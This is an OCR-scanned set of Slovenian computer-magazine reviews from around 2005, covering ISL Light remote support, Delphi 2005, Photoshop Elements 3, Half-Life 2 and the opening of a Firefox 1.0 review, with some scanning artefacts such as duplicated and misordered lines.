Program deluje skoraj brezhibno, v prejšnjih različicah se je pojavljalo nekaj napak, a samo pri slabših povezavah v internet. V zadnji različici pa nismo naleteli na težave, edina pomanjkljivost je, da nekaterih sistemskih oken ne moremo videti prek vmesnika, vendar to velja zgolj za starejše različice operacijskih sistemov Windows.

Odjemalec ISL Light je postal del vsakdanjika, naše stranke so deležne najhitrejše pomoči, znižali pa so se tudi stroški, ki so jih pred uvedbo podpore na daljavo prinašali terenski servisi, s tem pa se je tudi znižala cena storitve za končne stranke.«

#### Srečko Štrucl, CLIP, d.o.o. Maribor:

»ISL Light uporabljam dobro leto dni. Z njim sem spremenil vzdrževanje naše programske opreme v tolikšni meri, da me zdaj stranke sprašujejo, ali bom še sploh prišel kdaj do njih. Na začetku smo imeli težave z nekaterimi strankami, ker niso zaupale v varnost povezave, a program deluje odlično in stopenj zaščite podatkov je toliko, da po mojem ustreza vsem vrstam uporabe.

Ker še nimamo izdelanega sistema za spremljanje opravljenih storitev, je zdaj težava v tem, da moramo veliko dela opraviti ročno (napisati delovni nalog, ga po faksu poslati stranki in čakati na potrjen odgovor, da lahko izdamo račun). Kjer je le mogoče, spodbujamo uporabo tega programa, ki je res kakovosten in enostaven za rabo. Uporabljamo ga pri strankah, ki imajo operacijske sisteme Windows 98, NT, 2000 in XP. Uporabljali smo telefonsko pomoč pri težavah na začetku uporabe programa. Pomoč je kakovostna in hitra.«

#### ISL Light – ASP

**Namenjen:** Oddaljena pomoč, delo, učenje in še marsikaj drugega. **Za:** Dober in preprost program, ki zapolni tisto, česar sam operacijski sistem ne zna. **Proti:** � **Cena:** 390 EUR **Spletni naslov proizvajalca:** www.xlab.si

**Posodil (prodaja):** XLAB, d.o.o.

**kopiranja datotek** (povleci in spusti) doseže s pritiskom na funkcijsko tipko F11. Z F12 pa vam v vsakem trenutku lahko **odvzame oblast** nad tipkovnico in miško. Mimogrede naj omenim, da deluje prenos datotek v obe smeri. Ima pa seveda ISL Light ASP še kar nekaj dobrih lastnosti. Poleg tega, da lahko program uporabljate iz **katerega koli računalnika**, tudi javnega, se vaša **mobilnost** poveča. Delovanje je mogoče tudi v obratni smeri. Kar pomeni, da ni nujno, da se postavite samo v vlogo serviserja, lahko ste **tudi skupinska ekipa**, ki dela pri projektu znotraj večjih skupin. Tako si izmenjujete namizja in seveda kakovostno opravite svoje delo. Za razliko od operacijska sistema pa se ISL Light ASP zna pogovarjati tudi v **več** 

> **jezikih**, ki niso nujno vezani na tistega v operacijskem sistemu. Podprti so naslednji jeziki: slovenščina, angleščina, nemščina, italijanščina, francoščina, španščina, švedščina in nizozemščina. Vmesnik omogoča tudi komunikacijo prek samega sebe. Se pravi, da imate v program vdelan tudi pogovorni (chat) program. Tako vam ne bo treba ves čas

# PREIZKUSILI SMO ... ISL Light – ASP Subscription

presedeti tudi pri telefonu.

ISL Light omogoča teoretično povezljivost v **kateri koli računalnik v okviru svetovnega spleta**, seveda oba morata biti povezana v omrežje. Žal je omejen na okolji **Windows in Linux**. Čeprav so programi tako na strankini kot na vaši strani zelo majhni, se lahko pojavijo težave z dostopnostjo enega do drugega. Če imate požarne zidove in različne filtre, bo treba odpreti vrata 7612 in 7615, pač odvisno od tega, kam gre povezljivost. Celotna seja je tudi šifrirana s protokolom SSL.

Nedvoumno je ISL Light dober in preprost program, ki poskrbi namesto vas za povezljivost dveh oddaljenih računalnikov. Vaša odločitev pa je, za kaj ga boste uporabljali. Če recimo odpove »žica«, se boste morali vseeno pripeljeti do stranke. Prav tako verjetno ne boste tega uporabljali tam, kjer želite imeti pristen stik s stranko. Vsepovsod drugje pa bo ISL Light verjetno dobrodošel.





# Borland Delphi 2005 Arhitect

# PRENOVLJENO PROGRAMERSKO PREROČIŠČE

Podjetje Borland je že dolgo v igri z izdelavo predvsem kakovostnih programskih orodij, ki temeljijo na hitrem razvoju programov. V začetku so to bila samo razvijalska orodja, ki so programerjem ponujala dobro osnovo za delo. V zadnjem času pa se poleg te naloge ukvarjajo tudi z življenjskim ciklom izdelka, od njegove najzgodnejše zasnove pa vse do konca poti.

#### Piše: Aleš Farkaš **Ales.farkas@mojmikro.si**

P rogramerska industrija je tista, ki nosi računalništvo. Če bi vsi programerji odšli<br>v pokoj, bi industrija programske opreme<br>obstala na mrtvi točki. Če pa uporabni-<br>ki želimo čim boljša in čim bolj izpopolnjena rogramerska industrija je tista, ki nosi računalništvo. Če bi vsi programerji odšli v pokoj, bi industrija programske opreme obstala na mrtvi točki. Če pa uporabniorodja, morajo programerji poleg dobrega znanja svoje veščine imeti tudi dobra orodja, da znanje izlijejo v dejanja. In eno od teh je novi Borlandov Delphi 2005.

# VEČ OKOLIJ V ENEM

Delphi 2005 po novem vključuje podporo tako za okolje **Win32** kot tudi za **.NET**. Delphi je pobral **vse najboljše od predhodnikov** (7 in 8) in, pozor, **C#**. Da, prav ste prebrali, končno so se odločili, da svoja orodja zapečejo v nekoliko sodobnejših okoljih in začnejo **združevati** to, kar imajo. Podobno kot to počne konkurenca. Oba programska jezika sta zapečena v **eno ogrodje za celoten razvoj in razhroščevanje**. Škoda je, da recimo ne moremo pisati malo v enem, malo v drugem jeziku, pač glede na duševno stanje razvijalca, temveč se moramo odločiti, preden začnemo razvoj. V katerem ogrodju (Pascal 32, Pascal .NET, C# .NET) delate, vas bo opozorila ikona v naslovni vrstici. Za vsako imate na voljo svojo. Mimogrede, če imate nameščen tudi prevajalnik za Visual Basic, ogrodje zna delati tudi z njim.

# IZBOLJŠANA ORODJA

Vendar pa to ni edina sprememba glede na predhodnike. Zelo veliko jih je, tako glede videza, miselnih okolij in vsega, kar programer vidi, kakor tudi nevidnega dela, ki pa ga občuti pri delu. Močno je popravljeno **varnostno kopiranje različic** v projektnih mapah. Končnico tilda je zamenjal podčrtaj in v teh datotekah so vdelani že nekakšni **kontrolniki različic**, ki vodijo tudi stare prepise (privzeto je 10 shranjevanj). Omogočeno je tudi njihovo pregledovanje znotraj ogrodja. Seveda vam je na voljo tudi hišno orodje za **vodenje projektov** oziroma možnost



nadgradnje na kakšnega že obstoječih.

**Sync Edit** vam omogoča, da zamenjate vse istoimenske objekte v kodi z eno potezo. **Error Insight** vam bo poleg označene napačne kode dal še navodila za njeno odpravo. V strukturnem pregledu boste lahko pregledali vse napake na enem mestu. **Help Insight** so dopolnili in zdaj prikazuje že dve okni. V prvi so običajno lastnosti, postopki, metode itd. Drugo vzporedno okno pa pokaže dodatne informacije o izbranem. Precej so spremenili prikaz nekaterih oken. Marsikomu iz stare šole morda to ne bo všeč. V glavnem gre za kozmetične in miselne predstavitve, kakor tudi za poenotenje vseh ogrodij znotraj hiše.

Popravljeno je **iskanje**. Zdaj vam to vrne poleg iskanih nizov še marsikaj drugega, kar boste potrebovali. Popravili so **orodno vrstico**. S pritiskom na prvo črko se seznam izbir zmanjša le na izbrane. S pritiskom na Enter pa se prestavi na razvojni pladenj.

Seveda so omogočili **selitev** s starih programov Win32 na novo osnovo .NET oziroma s starih programov na nove na isti osnovi. Spremenjene so tudi nekatere lastnosti jezika (For .. in .. do), dodali so **Multi-Unit Namescpace**, kar je bila velika težava prejšnje različice. Dodali so nekaj novih že pripravljenih komponent, vendar nič pretresljivega. V vsakem primeru bo treba spet



Pri podatkovnih skladiščih ni ogromnih sprememb. Dodali so popolno podporo osnovi **ADO.NET** in zanimivo možnost − **testiranje shranjenih procedur**, kjer

klica ni treba preizkušati na podatkih, pač pa samo **na testni osnovi**, ki ne naredi nič, razen tega, da preizkusi možnosti delovanja. Seveda z želenimi vhodnimi podatki.

# SPLETNI RAZVOJ

Pri spletnem razvoju je nov **urejevalnik projektov**, ki vam omogoča pregled, dodajanje in urejanje projektov v lokalnem ali oddaljenem strežniku. Dobili smo tudi kopico novih komponent za gradnjo spletnega dela strani. Slednje so programerji doslej v Delphiju kar nekako zanemarjali, z močno podporo za .NET pa se utegne tudi to spremeniti.

Vsi, ki razvijate večje projekte, se boste razveselili izpopolnjenega sistema **ECO II**. Možna je tudi kombinacija okolij ASP.NET in ECO II pri gradnji spletnih storitev. Da pa Delphi ni ozko vezan samo na ogrodje .NET, dokazuje tudi podpora za CORBO in J2EE. Vse skupaj poteka prek povezave z Janevo, ki je Borlandova rešitev za »srednji del«.

Borland je spet dokazal, da je mojster v svojem poslu. Če le programirate v enem od jezikov (pascal, C#) in ste že imeli kakšno Borlandovo ogrodje, si novega le omislite in preizkusite − verjetno vam ne bo žal. Vsekakor je to novo orodje eno pomembnejših od njegovega nastanka. Rabi lahko tako osebnemu programiranju kot tudi skupinskemu delu.

### Borland Delphi 2005 Arhitect

**Namenjen:** Celotnemu ciklu razvoja in vzdrževanja lastnih programov **Za:** Še vedno odlično in hitro orodje **Proti:** Manjše napake, za kar pa so že obljubljeni popravki **Cena:** Arhitect 720.000 SIT, nadgradnja 480.000 SIT **Spletni naslov proizvajalca:** www.borland.com **Posodil (prodaja):** Marand, d.o.o., Ljubljana



# Adobe Photoshop Elements 3

# ALBUM IN STUDIO SKUPAJ

Adobe Photoshop Elements je namenjen digitalnim fotografom. Medtem ko so bile prejšnje različice namenjene le obdelavi fotografij, najnovejša vsebuje tudi Photoshop Album, torej urejevalnik digitalnih zbirk oz. foto album. S tem je Photoshop Elements postal vsestransko orodje za naše digitalne fotografije.

# Piše: Jernej Pečjak **jernej.pecjak@mojmikro.si**

**hajanje iz ene v drugo**. Ko<br>**hajanje iz ene v drugo**. Ko be komponenti sta še vedno samostojni, vendar je Adobe dobro poskrbel za **pre**v foto albumu poiščemo ali opazimo sliko, ki jo želimo obdelati, jo s klikom pošljemo v grafični urejevalnik, po končanem delu pa se slika v albumu namesti na isto mesto, kjer je bila prejšnja, ta pa se shrani v obliki starejše revizije. Prehodi med obema programoma so tako precej »neboleči« in skoraj neopazni.

Po zagonu programa se prikaže uvodni meni, ki pomaga pri odločitvi, kaj

pravzaprav želimo z njim početi. Lahko si ogledujemo in organiziramo slike, jih na hitro popravimo, izboljšujemo in dopolnjujemo ali pa iz slike ustvarimo svojo mojstrovino, kot so foto pregledovalnik z glasbo in napisi (slideshow), voščilnica s sliko, kartica, koledar, spletni foto album ipd. Na voljo je več **predlog**, s katerimi zelo hitro ustvarimo neverjetne izdelke iz naših slik. Med novostmi je izdelava **interaktivnega foto albuma**, ki ga posnamemo na video CD in predvajamo z DVD-predvajalnikom.

### ZMOGLJIVI ALBUM

Z orodjem **Organizer**, ki je tako nadomestil Photoshop Album, lahko slike **uvozimo** iz fotoaparata, telefona, različnih medijev, lahko pa jih tudi optično preberemo. Mape na disku lahko označimo kot nadzorovane, kar pomeni, da bo program sam zaznaval nove fotografije v njih. Na voljo so vse možnosti, ki jih že poznamo, kot so **iskanje** slik po ključnih besedah, zbirkah ali koledarju, **tiskanje** slik in njihovo **pošiljanje** po elektronski pošti. Povečevaje (zum) je zelo pregledno, saj je zvezno, vse fotografije iz zbirke se povečujejo in pomanjšujejo v stvarnem času. Osnovne lastnosti slik lahko izboljšamo kar v tem delu programa, denimo kontrast, svetlost, ostrino, izrez in nekatere druge.

# ŠE ZMOGLJIVEJŠI UREJEVALNIK

Za več pa je treba na pomoč poklicati **Elements 3 Editor**, drugi pomembni modul. Ta je postal precej zmogljiv, saj iz Photoshopa prina-



Urejevalnik slik zna vse, kar je znal Photoshop Album 2, pa še nekaj dodatnih možnosti ima, predvsem pa je dobro povezan z grafičnim urejevalnikom.

> ša kar nekaj močnih orodij, kot je »zdravilni čopič« Healing Brush s katerim zelo preprosto odstranimo napake s fotografij, izboljšano pa je tudi odstranjevanje rdečih oči. Funkcije pač, ki so nepogrešljive pri popravljanju naših slik. Končno smo dočakali tudi podporo **surovemu (RAW) zapisu** digitalnih slik, ki je precej boljši zapis kot JPG, omogočajo pa ga nekateri foto

odločimo, kaj pravzaprav želimo od programa. **Fix** z novim grafični vmesnikom, prirejenim prav zanje. Gre pravzaprav za isti program, le da so meniji in gumbi prilagojeni začetnikom in poenostavljeni. Prehod med obema načinoma dela (standardnim in Quick Fix) je skoraj trenuten. Čeprav lahko s paketom Photoshop Elements 3 počnemo skoraj karkoli v zvezi z digitalnimi fotografijami (smo že omenili, da lahko zbirko posnamemo tudi na CD?) smo pogrešali nekatere možnosti, kot sta tiskanje CD-ovitkov in tisk na plošče.

Sicer pa je Adobe naredil izjemen program za

Pri prvem srečanju s Photoshop Elements se

Adolf Photoshop (Vincent) **HH** 



Grafični urejevalnik Elements 3 spominja na Photoshop CS, od njega je tudi pobral kar precej orodij, ima pa nekaj dodatnih možnosti, kot je tiskanje večjega števila slik hkrati.

aparati. Podpora **16-bitnim slikam** je prav tako vključena, čeprav gre za profesionalno možnost iz programa Adobe Photoshop CS. Seveda ima urejevalnik tudi vse druge možnosti, od dela s plastmi (layers), zbirko več kot sto filtrov, združenih v galerijo za kombinirane učinke. Nekaj je tudi novih orodij kot je **Cookie Cutter**, s katerim lahko slike obrežemo v različne prednastavljene oblike, podobno kot iz testa izrežemo piškote. Iz video datotek lahko uvozimo posamezne slike, tiskanje pa ima nekatere možnosti, ki jih nima niti Photoshop, denimo Print Multiple, s katerim na eno stran natisnemo več slik, ki jih celo obdamo z okvirjem.

Začetniki bodo najbolj veseli načina **Quick** 

urejanje in obdelovanje digitalnih fotografij, ki je tako zmogljiv kot tudi stabilen. Tudi cena je glede na zmožnosti več kot poštena. 

#### Adobe Photoshop Elements 3

**Kaj:** Urejanje in obdelovanje digitalnih fotografij **Za:** Veliko možnosti uvoza, izvoza in obdelave slik; poseben vmesnik, prilagojen začetnikom; cena **Proti:** Ne moremo tiskati ovitkov za medije; ne moremo tiskati na plošče; potrebujemo zmogljiv računalnik in novejši operacijski sistem **Operacijski sistem:** Windows 2000�XP, Power Mac **Cena:** 100 dolarjev

**Spletni naslov proizvajalca:** www.adobe.com

# Half-Life 2

# DRUGO POLŽIVLJENJE

Težko pričakovana igra, ki je glede na prvi del obljubljala veliko. Kaj nam ponuja tokrat? Z gotovostjo lahko rečem, da res veliko in da nas bo prikovala za računalnik za ure in ure, če že ne dneve.

# Piše: Milan Simčič

**Milan.simcic@mojmikro.si**

isti, ki se še spominjate prve epizode, od katere je preteklo že šest let, boste takoj vedeli, zakaj gre in začeli igro. Tisti, ki se s<br>»polživljencem« srečujete prvič, pa boste morda v začetku kar precej razočarani, saj n isti, ki se še spominjate prve epizode, od katere je preteklo že šest let, boste takoj vedeli, zakaj gre in začeli igro. Tisti, ki se s »polživljencem« srečujete prvič, pa boste začetek igre postavi na vlak, s katerim smo se ravnokar pripeljali na postajo v mestu City 17. Izstopimo brez kakršnega koli orožja v roki in se sprehodimo po postaji, kjer je vse polno varnostnikov, ki nas tudi s silo usmerjajo na pravo pot. Nobene akcije, nobene borbe boste rekli. To pa res ni streljaška igra, kot smo jih vajeni. Res je. Najprej se je treba prebiti do **prave obleke**, ki je Gordonu Freemanu še vedno kot ulita.

S **teleportom** in nekaj iznajdljivosti pridemo do **prvega orožja** v obliki kovinske palice (crowbar). V neposrednem dvoboju, ko pokončamo prvega varnostnika, pridemo do **pištole**, s katero pa si lahko že bolje pomagamo. Od tu dalje bomo v stalni nevarnosti pred različnimi nasprotniki. Večina jih je že znanih iz prvega dela, nekaj pa je tudi novih.

# ODLIČNA GRAFIKA IN ZVOK

V vsej igri bomo resnično uživali v izvrstni grafiki, vključno z teksturami. Tudi zvočni učinki niso zanemarljivi, saj vse skupaj kot celota deluje **zelo realistično**. Če igramo na dovolj velikem zaslonu (imel sem možnost preizkusiti 23-palčnega) se nam dejansko zdi, da smo del dogajanja. Zvok prihaja iz različnih smeri, odvisno od tega, kako smo obrnjeni. Grafika je odlična. Za realnost pa še dodatno poskrbijo predmeti, ki se obnašajo po **fizikalnih lastnostih**. Kamenje ima težo, sodi so votli in plavajo na vodi. Njihov vzgon dviguje bremena in podobno. Eksplozije povzročijo, da predmeti v bližini letijo po zraku, odvisno od tega, kako blizu in težki so.

# NEKAJ MINUSOV

Pri celotni igri nekoliko zmoti le dejstvo, da se igra odvija na **en sam predvidljiv način**. Pot je natančno določena in z nje ne moremo skreniti. Druga pomanjkljivost, ki sem jo opazil, pa so **prehodi med ravnmi**. Recimo, ko se gibljemo po kanalu in je na sredini kanala prehod med ravnema, se helikopter ne more premakniti z ravni na raven. Sredina kanala je nekakšna nevidna ovira, prek katere ne more. Tudi vozilo, s katerim se vozimo naokoli, je **neuničljivo**, kar je v nasprotju z fizikalnimi zakoni. Res pa je, da v nasprotnem primeru ne bi prišli prav daleč.

Vse kaže na to, da so razvijalci trdo delali ves čas, čeprav so jim del kode pred kratkim ukradli in so ta del morali napisati znova.

# **STOPNJE ZAHTEVNOSTI**

Igra ima sicer **tri zahtevnostne stopnje**, vendar se utegne zgoditi, da nekaterim ne bo uspelo niti na najlažji, saj vse vendarle ni tako trivialno, kot bi si mislili. Od časa do časa nas igra prav preseneti in moramo kar malo pomisliti, kako se bomo prebili čez katero izmed ovir. Tisti, ki jim to nikakor ne bo uspelo, lahko pobrskate v internetu in našli boste kopico **kod za goljufanje**, s katerimi si boste povečevali količino strelivo ali orožja. Z nekaj ukazi boste spet zdravi kot na začetku. Najti pa je mogoče tudi različna bolj ali manj kakovostna **navodila**, kako priti do konca igre brez odvečnega premišljevanja. Res pa je, da v tem primeru igra izgubi pravi smisel in čar.

# ZAŠČITA

Poleg vseh kakovosti igre so se programerji tudi zelo potrudili pri **zaščiti proti kopiranju in piratstvu**. To spoznamo že ob namestitvi, ki zaradi tega poteka počasneje, kot bi sicer lahko. Polživljenca 2 dobite na enem DVD-ju ali na petih CD-jih. Namestitev poteka v dveh delih. Najprej se namestijo osnovne datoteke, ki jih nato na podlagi registracije drugi del namestitve še odkodira. Vse skupaj poteka precej časa. Po občutku bi dejal kakšno uro. Po mojih izkušnjah igre ne morete igrati, če niste priključeni v internet. Vsaj meni to ni uspelo po legalni poti. Zaščito za igro je prispevalo podjetje Steam, ki se ukvarja z tovrstnimi projekti. Žal pa je vsakršna zaščita le začasna, saj se kaj kmalu najde kdo, ki jo zna zaobiti. Tako je bilo tudi v tem primeru, saj je bilo moč že pred uradnim izidom 16. decembra najti igro Half-Life 2 v internetu z odstranjeno zaščito. Še posebej je bilo to moteče, ker so tisti, ki so

### Half-Life 2

**Kaj:** Najboljša strelska igra vseh časov **Za:** Odlični učinki, grafika, zvok. Nasprotniki znajo misliti. **Proti:** Nepotrebna zaščita, ki upočasni namestitev. Za igranje morate biti priključeni v internet. **Cena:** 9400 Sit **Posodil in prodaja:** Mantis plus, d.o.o., Ljubljana; www.mantisplus.com **Spletna stran igre:** www.half-life2.com **Spletna stran proizvajalca:** www.valvesoftware.com



igro legalno kupili, imeli precej problemov pri namestitvi, saj se je strežnik za overjanje kaj kmalu »obesil« zaradi prezasedenosti poštenih ljudi. Pirati pa so brez težav uživali v igranju. Se torej res splača narediti tako zaščito?

# DODATNI UŽITKI

Pred kratkim je izšel še dodatek **Deathmatch**, ki ponuja še dodatne užitke. Za ceno dodatnih 30 MB, ki jih prenesemo prek omrežja, se lahko priključimo v različne strežnike po svetu in se preizkusimo, kako dobri smo. Sam se nikakor ne štejem med tiste, ki ure in ure preživijo ob strelskih obračunih, zato moj rezultat niti ni omembe vreden. Vsem tistim, ki jim je to v užitek, pa predlagam, da si najprej naložijo strežnik in se sami sprehodijo skozi dve ravni, ki sta na voljo. Prebrskati je namreč treba vse kotičke in vse dodobra spoznati, ker potem v pravem obračunu za kaj takega ne bo časa.

# nadzornik mobilnikov Sony Ericsson





ekateri proizvajalci mobilnih telefonov že od nekdaj uporabnike zalagajo tudi s programsko opremo, ki omogoča povezavo telefona v<br>računalnik ter prenašanje, urejanje, ustvarjanje daekateri proizvajalci mobilnih telefonov že od nekdaj uporabnike zalagajo tudi s programsko opremo, ki omogoča povezavo telefona v totek, stikov, sporočil, sinhronizacijo z raznimi programi ... Nokia je bila zagotovo med prvimi, ki je širši javnosti ponudila Nokia PC Suite, program, ki je osebnim računalnikom omogočal komunikacijo z danes že zastarelimi prvimi mobilnimi telefoni. Komunikacija je najprej potekala prek kablov (priklop v vrata COM – RS232), nato prek infrardeče, v zadnjih letih pa prek povezave bluetooth. Kar nekaj proizvajalcev telefonov, še zlasti v srednjem in nižjem cenovnem razredu, pa še danes ne omogoča povezovanje telefona z računalnikom.

Sony Ericsson sicer ima nabor programov za komunikacijo med računalnikom in telefonom,

Firefox 1.0

# BRSKALNIK PO MERI UPORABNIKOV

Spletni brskalnik Firefox temelji na Mozillinem jedru Gecko, torej je neke vrste naslednik Netscapa. Po mesecih preizkusnih različic smo le dočakal končno.

#### Piše: Jernej Pečjak **jernej.pecjak@mojmikro.si**

